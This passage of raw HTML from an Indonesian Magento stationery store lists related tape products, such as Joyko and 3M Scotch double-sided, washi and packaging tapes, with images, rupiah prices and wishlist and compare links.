src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1276 {
    width: 152px;
}
.product-image-container-1276 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-1.html">Joyko Nano Double Sided Tape NDST-1 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1276" data-price-box="product-id-1276">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1276"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1276"  data-price-amount="12100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1276" name="related_products[]" value="1276" /><label class="label" for="related-checkbox1276"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1276,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1276","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.alattuliskantor.biz.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2055,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2055","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_43" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-12mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-43"><span class="product-image-wrapper"><!--mf_product_label_comment_43--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500m_tape_12mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-43 {
    width: 152px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Transparan&#x20;0.5cm" href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-12mmx66m.html">3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-43"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-43"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox43" name="related_products[]" value="43" /><label class="label" for="related-checkbox43"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":43,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"43","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_78" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-78"><span class="product-image-wrapper"><!--mf_product_label_comment_78--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;27500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-78 {
    width: 152px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Coklat" href="https://www.alattuliskantor.biz.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html">3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-78"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-78"  data-price-amount="30500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox78" name="related_products[]" value="78" /><label class="label" for="related-checkbox78"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-101-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1713"><span class="product-image-wrapper"><!--mf_product_label_comment_1713--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;"/></span></span>  <style>.product-image-container-1713 {
    width: 152px;
}
.product-image-container-1713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-101-15mm-x-3m.html">Joyko Washi Tape WT-101 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1713" data-price-box="product-id-1713">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1713"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1713"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1713" name="related_products[]" value="1713" /><label class="label" for="related-checkbox1713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1713,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1713","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_63" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-63"><span class="product-image-wrapper"><!--mf_product_label_comment_63--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;17000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-63 {
    width: 152px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;Dengan&#x20;Pemotong&#x20;Isolasi" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html">3M Scotch CAT 105 Magictape + Dispenser 3/4 inch x 300 inch Dengan Pemotong Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-63"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-63"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox63" name="related_products[]" value="63" /><label class="label" for="related-checkbox63"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":63,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"63","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1278" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-a01-20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1278"><span class="product-image-wrapper"><!--mf_product_label_comment_1278--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1278 {
    width: 152px;
}
.product-image-container-1278 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-A01-20&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-a01-20.html">Joyko Nano Double Sided Tape NDST-A01-20 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1278" data-price-box="product-id-1278">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1278"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1278"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1278" name="related_products[]" value="1278" /><label class="label" for="related-checkbox1278"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1278,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1278","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.alattuliskantor.biz.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2057,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2057","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_45" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-45"><span class="product-image-wrapper"><!--mf_product_label_comment_45--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;21000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-45 {
    width: 152px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;cellotape&#x20;Bening&#x20;1&#x20;Cm" href="https://www.alattuliskantor.biz.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html">3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-45"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-45"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox45" name="related_products[]" value="45" /><label class="label" for="related-checkbox45"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' 